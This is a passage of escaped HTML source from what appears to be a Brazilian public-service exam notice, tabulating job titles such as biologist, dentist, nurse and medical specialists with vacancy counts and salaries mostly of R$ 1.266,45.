49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EBiólogo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EBiomédico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EContador\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EDentista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E5\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EDentista Endodontista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EDentista Pediátrico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEnfermeiro\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEnfermeiro ESF\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 4.000,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEngenheiro Agrônomo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEngenheiro Civil\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEngenheiro Florestal\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EFarmacêutico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EFiscal do Uso do Solo e de Construções Urbanas\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EFisioterapeuta\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E8\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EFonoaudiólogo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ENutricionista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EOdontólogo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EOdontólogo Endodontista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfissional de Educação Física\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfissional em Tecnologia da Informação (TI)\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EPsicólogo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ESanitarista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ETerapeuta Ocupacional\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ETurismólogo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECargos de nível superior (área médica)\u003C\/h3\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-align: start;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; text-align: justify; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003EVencimento\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Cardiologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Endocrinologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Gastroenterologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Mastologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Neuropsiquiatra Infantil\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Ortopedista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Otorrinolaringologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Pediatra\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; 